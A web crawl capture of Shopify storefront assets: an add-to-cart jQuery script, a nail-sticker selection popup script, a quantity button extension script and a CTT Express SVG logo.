                                    `<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%; text-align: center; background: red; padding: 0px; top: 0; margin-top: 0;">${Errormessage}</p>`
                                );
                                setTimeout(function () {
                                    $('p').hide();
                                }, 3000);
                            }
                        }
                    });
                }

                // function updateQty(item,pointer){
                //     $.ajax({
                //         type: "POST",
                //         url: "/cart/add.js",
                //         data: {
                //             items: item,
                //         },
                //         dataType: "json",
                //         success: function (response) {
                //             console.log(response);
                //             //location.href = "/cart";
                //         var  messgaeshow ='';
                //         var checkhandle = response.items[0].handle;
                //         if(checkhandle !=''){

                //             if(domain === 'noovesnails.myshopify.com'){
                //                 messgaeshow ='Producto añadido al carrito'; 
                //             }else{
                //                 messgaeshow ='product is added to your cart'; 
                //             }

                //                 windowScroll();
                //                 $("body").addClass("intro");
                //                 $('.intro').append(`<p style="position: absolute;z-index: 1111; left: auto; right: auto; width: 100%;text-align: center;background: green;padding: 0px; top: 0;margin-top: 0;">${messgaeshow}</p>`);
                //                 $('.intro').show();
                //                 window.setTimeout(function(){
                //                 $('p').hide();
                //                 },3000);
                //             }
                //             location.reload();
                //             // testCartDrawer();
                //             // location.href = "/cart";
                //         },
                //         error: function (data, status, error) {
                //             responsedata =data.responseJSON;
                //             if(responsedata.status == 422 || responsedata.status == 'bad_request' ){
                //                 // var Errormessage = responsedata.description;
                //                 var Errormessage = responsedata.message;
                //                 if(Errormessage =='Cart Error'){
                //                     Errormessage ='product is already sold out';
                //                 }
                //                 if(Errormessage =='Parameter Missing or Invalid'){
                //                     Errormessage ='product is unavailable';
                //                 }
                //                 windowScroll();
                //                 $("body").addClass("intro");
                //                 $('.intro').append(`<p style="position: absolute;z-index: 1111;left: auto;right: auto;width: 100%;text-align: center;background: red;padding: 0px;top: 0;margin-top: 0;">${Errormessage}</p>`);
                //                 setTimeout(function () {
                //                     $('p').hide();
                //                 }, 3000);
                //             }  
                            
                //         }
                //     });
                // }

                if (domain == 'faacad-2.myshopify.com') {
                    const target = document.querySelector(".products.nt_products_holder");
                    const observer = new MutationObserver(function(mutationList) {
                        init();
                    });
                    observer.observe(target, {childList: true, subtree: false, attributes: false});
                }
            }
        };

        if ((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)) {
            loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
            jQuery191 = jQuery.noConflict(true);
            myAppJavaScript(jQuery191);
            });
        } else {
            myAppJavaScript(jQuery);
        }     
});
                   

























--- FILE ---
content_type: text/javascript
request_url: https://www.noovesnails.com/cdn/shop/t/69/assets/custom.js?v=109052541676804649361765818581
body_size: 770
content:
var add_button=document.querySelector(".custom_button"),first_input=document.querySelector("#first_style"),second_input=document.querySelector("#second_style"),third_input=document.querySelector("#third_style"),boxes=document.querySelector(".boxes"),first_block=document.querySelector(".first_block"),second_block=document.querySelector(".second_block"),third_block=document.querySelector(".third_block"),inner_heading_text=document.querySelector(".inner-heading-text").innerText,select_button_text=document.querySelector(".select-button-text").innerText,change_button_text=document.querySelector(".change-button-text").innerText,current_value,current_selected,limit,pop_main,pop_cross,pop_submit,over_lay,before_content,after_content,style_buttons,active_items,items,current_block;before_content='<div class="image_part"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 24 24"><path fill="currentColor" d="M10.6 16q0-2.025.363-2.913q.362-.887 1.537-1.937q1.025-.9 1.562-1.563q.538-.662.538-1.512q0-1.025-.687-1.7Q13.225 5.7 12 5.7q-1.275 0-1.938.775q-.662.775-.937 1.575L6.55 6.95q.525-1.6 1.925-2.775Q9.875 3 12 3q2.625 0 4.038 1.463q1.412 1.462 1.412 3.512q0 1.25-.537 2.138q-.538.887-1.688 2.012Q14 13.3 13.738 13.912q-.263.613-.263 2.088Zm1.4 6q-.825 0-1.412-.587Q10 20.825 10 20q0-.825.588-1.413Q11.175 18 12 18t1.413.587Q14 19.175 14 20q0 .825-.587 1.413Q12.825 22 12 22Z"/></svg>\n</div><div class="text_button"><h1 class="Heading u-h3">'.concat(inner_heading_text,'</h1><div class="select_style">').concat(select_button_text,"</div></div>"),over_lay=document.querySelector(".PageOverlay"),pop_main=document.querySelector(".main_pop"),pop_cross=document.querySelector(".cross"),pop_submit=document.querySelector(".submit_button");function disabledButton(){add_button.getAttribute("disabled")||(add_button.setAttribute("disabled","disabled"),add_button.classList.remove("ProductForm__AddToCart"))}function enabledButton(){add_button.getAttribute("disabled")&&(add_button.removeAttribute("disabled"),add_button.classList.add("ProductForm__AddToCart"))}function currentVariant(){current_selected=document.querySelector('select[name="id"]'),current_value=current_selected.options[current_selected.selectedIndex].text}function checkLimit(){(current_value.includes("Una l\xE1mina")||current_value.includes("A sheet")||current_value.includes("Un Autocollant")||current_value.includes("Uma folha"))&&(limit=1,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("n-visible","empty"),second_block.classList.remove("visible","filled"),third_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled")),(current_value.includes("Dos l\xE1minas")||current_value.includes("Two sheets")||current_value.includes("Deux Autocollants")||current_value.includes("Duas folhas"))&&(limit=2,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("visible","empty"),second_block.classList.remove("n-visible","filled"),third_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled")),(current_value.includes("Tres l\xE1minas")||current_value.includes("Three sheets")||current_value.includes("Trois Autocollants")||current_value.includes("Tr\xEAs folhas"))&&(limit=3,boxes.classList.remove("n-visible"),first_block.classList.add("visible","empty"),first_block.classList.remove("n-visible","filled"),second_block.classList.add("visible","empty"),second_block.classList.remove("n-visible","filled"),third_block.classList.add("visible","empty"),third_block.classList.remove("n-visible","filled")),first_block.innerHTML=before_content,second_block.innerHTML=before_content,third_block.innerHTML=before_content,(current_value.includes("Sin l\xE1minas")||current_value.includes("Without Gel nails")||current_value.includes("Sans Autocollants")||current_value.includes("Sem folhas"))&&(limit=0,boxes.classList.add("n-visible"),first_block.classList.remove("visible","filled"),first_block.classList.add("n-visible","empty"),second_block.classList.remove("visible","filled"),second_block.classList.add("n-visible","empty"),third_block.classList.remove("visible","filled"),third_block.classList.add("n-visible","empty"),enabledButton())}function buttonClick(){style_buttons=document.querySelectorAll(".select_style"),style_buttons.forEach(function(style_btn){style_btn.addEventListener("click",function(){showPop(),current_block=this.parentNode.parentNode})})}function showPop(){over_lay.classList.add("is-visible"),pop_main.classList.add("shown"),pop_submit.classList.add("disable"),items=document.querySelectorAll(".one-item"),items.forEach(function(item){item.addEventListener("click",function(){var current_active=document.querySelector(".one-item.active");current_active&&current_active.classList.remove("active"),this.classList.add("active"),pop_submit.classList.remove("disable")})})}function closePop(){over_lay.classList.remove("is-visible"),pop_main.classList.remove("shown");var current_active=document.querySelector(".one-item.active");current_active&&(current_active.classList.remove("active"),pop_submit.classList.add("disable"))}function submitPop(){over_lay.classList.remove("is-visible"),pop_main.classList.remove("shown");var current_active=document.querySelector(".one-item.active");if(current_active){var image_link=current_active.getAttribute("data-img"),prod_title=current_active.getAttribute("data-title"),prod_tag1=current_active.getAttribute("data-tag1"),prod_tag2=current_active.getAttribute("data-tag2"),prod_tag3=current_active.getAttribute("data-tag3");current_block.classList.add("filled"),current_block.classList.remove("empty"),current_active.classList.remove("active"),pop_submit.classList.add("disable");var filled_length=document.querySelectorAll(".filled");filled_length=filled_length.length,after_content='<input type="hidden"  value="'.concat(prod_title,'" required name="properties[L\xE1mina-').concat(filled_length,']"><div class="image_part"> <img src="').concat(image_link,'"></div><div class="text_button"><h1 class="Heading u-h3">').concat(prod_title,'</h1><div class="tags">').concat(prod_tag1?'<span class="tag">'.concat(prod_tag1,"</span>"):"").concat(prod_tag2?'<span class="tag">'.concat(prod_tag2,"</span>"):"").concat(prod_tag3?'<span class="tag">'.concat(prod_tag3,"</span>"):"",'</div><div class="select_style">').concat(change_button_text,"</div></div>"),current_block.innerHTML=after_content,filled_length==limit&&enabledButton(),buttonClick()}}disabledButton(),currentVariant(),checkLimit(),buttonClick(),pop_cross.addEventListener("click",function(){closePop()}),pop_submit.addEventListener("click",function(){pop_submit.classList.contains("disable")||submitPop()}),document.addEventListener("variant:changed",function(event){disabledButton();var variant=event.detail.variant;current_value=variant.title,disabledButton(),checkLimit(),buttonClick()});
//# sourceMappingURL=/cdn/shop/t/69/assets/custom.js.map?v=109052541676804649361765818581


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc6f4-168d-79d0-873d-381b56910e8f/eo_sh_addtocartoncollection-424/assets/button.js
body_size: -158
content:

function handleBtns() {

        // Get the current domain and URL path
        const domain = window.location.hostname;
        const path = window.location.pathname;

        // Define the specific domain and collection
        const specificDomain = 'friske.com'; // Replace with your domain
        const specificCollection = '/collections/cookies'; // Replace with your collection URL path

        // Select elements
        var plus = document.querySelectorAll(".eosh_up.plus");
        var minus = document.querySelectorAll(".eosh_down.minus");
        var num = document.querySelectorAll(".num");

        for (let count = 0; count < plus.length; count++) {
            // Set initial quantity based on domain and collection
            let a = (domain === specificDomain && path.startsWith(specificCollection)) ? 6 : 1;

            // Set the initial quantity display
            num[count].innerText = a;

            // Increment logic
            plus[count].addEventListener("click", () => {
                if (domain === specificDomain && path.startsWith(specificCollection)) {
                    a += 6; // Always increment by 6 for the specific domain and collection
                } else {
                    a++; // Default increment by 1 for other domains and collections
                }
                num[count].innerText = a;
            });

            // Decrement logic
            minus[count].addEventListener("click", () => {
                if (domain === specificDomain && path.startsWith(specificCollection)) {
                    if (a > 6) { // Ensure it doesn't go below 6 for the specific domain and collection
                        a -= 6;
                    }
                } else {
                    if (a > 1) { // Default behavior: prevent going below 1 for other domains and collections
                        a--;
                    }
                }
                num[count].innerText = a;
            });
        }

}

// $(document).ready(handleBtns);
document.addEventListener("DOMContentLoaded", function () {
    handleBtns();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg
body_size: 2982
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="A" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 473 473" style="enable-background:new 0 0 473 473;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#D7282F;}
</style>
<g>
	<path class="st0" d="M358.4,0H114.6C51.3,0,0,51.3,0,114.6v243.8C0,421.7,51.3,473,114.6,473h243.8c63.3,0,114.6-51.3,114.6-114.6
		V114.6C473.1,51.3,421.7,0,358.4,0z"/>
	<g>
		<path class="st1" d="M116.1,293.8c-9.5,2.9-20.2,4.8-30.6,4.8C51.2,298.6,33,277.2,33,245c0-32,18.2-53.6,52.6-53.6
			c10.4,0,21.1,2.1,30.6,5l-4.1,21.4c-9.3-2.9-15.4-4.1-22.9-4.1c-17.7,0-25.2,13.2-25.2,31.3c0,18.2,7.5,31.3,25.2,31.3
			c7.5,0,13.6-1.3,22.9-4.1L116.1,293.8z"/>
		<path class="st1" d="M160.8,215.9V268c0,7,4.8,9.1,9.3,9.1c2.1,0,6.4-0.2,8.9-0.9V297c-5.9,1.1-16.3,1.6-21.3,1.6
			c-21.4,0-26.5-11.6-26.5-27.9v-54.9v-22.3v-13.4l29.5-15.6v28.8H179v22.3h-18.2V215.9z"/>
		<path class="st1" d="M222.6,215.9V268c0,7,4.8,9.1,9.3,9.1c2.1,0,6.4-0.2,8.9-0.9V297c-5.9,1.1-16.3,1.6-21.3,1.6
			c-21.4,0-26.5-11.6-26.5-27.9v-90.6l29.5-15.6v28.8h18.1v22.3h-18.1V215.9z"/>
		<polygon points="263.9,275.6 280.6,275.6 280.6,280 263.9,280 263.9,293.4 283.4,293.4 283.4,297.9 258.6,297.9 258.6,259.1 
			283.1,259.1 283.1,263.6 263.9,263.6 		"/>
		<polygon points="296.6,276.3 299.5,280.7 299.7,280.7 302.7,276.1 307.5,269.5 312.7,269.5 302.7,283.4 312.9,297.9 307,297.9 
			302,291.1 299.1,286.5 299,286.5 295.9,291.3 291.3,297.9 285.9,297.9 295.9,283.4 285.9,269.5 291.8,269.5 		"/>
		<path d="M321.5,272.3c2-2,5-3.4,8.2-3.4c7.7,0,11.1,6.6,11.1,14.8c0,8.2-3.6,14.8-11.3,14.8c-3.2,0-6.1-1.3-8-3.2h-0.2v13h-4.8
			v-39h4.3L321.5,272.3L321.5,272.3z M327.9,272.9c-3,0-5.5,1.6-6.6,2.5V292c1.1,0.9,3.6,2.5,6.6,2.5c5.5,0,7.7-4.8,7.7-10.7
			C335.8,277.7,333.5,272.9,327.9,272.9"/>
		<path d="M346.5,269.5h4.3l0.5,5.2h0.2c2.3-3.4,6.3-5.7,10.2-5.7v4.6c-4.5,0-8.4,2.1-10.4,3.6v20.7h-4.8V269.5z"/>
		<path d="M368,284.7c0.2,5.5,2.5,10,10.2,10c2.9,0,5.4-0.4,8-1.3l0.5,3.6c-3.6,1.3-6.4,1.4-9.5,1.4c-10.4,0-14.5-6.3-14.5-14.8
			c0-8.6,4.5-14.8,13.8-14.8c8.8,0,11.4,5.7,11.4,10.7c0,1.3-0.2,3.4-0.5,5H368V284.7z M368,281.1h15.2c0.2-1.1,0.2-2,0.2-2.7
			c0-3-2-6.3-7-6.3C370.3,272.2,368,277,368,281.1"/>
		<path d="M403,298.4c-3.8,0-7.3-0.4-10.7-1.3l0.7-3.6c3.9,1.1,7.3,1.4,9.3,1.4c5.5,0,6.4-3,6.4-4.5c0-6.4-15.9-4.1-15.9-13.8
			c0-5,4.3-7.9,11.4-7.9c3.8,0,6.3,0.4,9.5,1.3l-0.7,3.6c-3.4-1.1-6.4-1.4-8.4-1.4c-5,0-6.3,2.5-6.3,4.1c0,6.4,16.1,4.3,16.1,13.6
			C414.6,295.4,410,298.4,403,298.4"/>
		<path d="M428.6,298.4c-3.8,0-7.3-0.4-10.7-1.3l0.7-3.6c3.9,1.1,7.3,1.4,9.3,1.4c5.5,0,6.4-3,6.4-4.5c0-6.4-15.9-4.1-15.9-13.8
			c0-5,4.3-7.9,11.4-7.9c3.8,0,6.3,0.4,9.5,1.3l-0.7,3.6c-3.4-1.1-6.4-1.4-8.4-1.4c-5,0-6.3,2.5-6.3,4.1c0,6.4,16.1,4.3,16.1,13.6
			C440.2,295.4,435.5,298.4,428.6,298.4"/>
	</g>
</g>
</svg>
